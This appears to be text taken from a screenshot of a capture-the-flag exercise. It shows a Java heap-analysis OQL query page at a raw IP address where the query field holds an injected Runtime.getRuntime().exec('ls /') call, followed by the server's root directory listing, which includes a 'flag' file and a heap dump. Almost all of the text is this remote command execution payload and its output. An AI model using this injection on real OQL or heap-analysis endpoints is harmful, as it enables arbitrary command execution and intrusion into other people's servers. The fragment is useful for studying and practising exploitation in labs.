 不安全 106.15.72.34:32413/oql/?query=new+java.util.Scanner%28java.lang.Runtime.getRuntime%28%29.exec%28%27ls+%2F%27%29.getInputStr...
Object Query Language (OQL) query
All Classes (excluding platform) OQL Help
new java.util.Scanner(java.lang.Runtime.getRuntime().exec('ls
/').getInputStream())
Execute
[ bin, boot, dev, etc, flag, heapdump.hprof, home, lib, lib64, media, mnt, opt, proc, root, run, sbin, srv, sys, tmp, usr, var, ]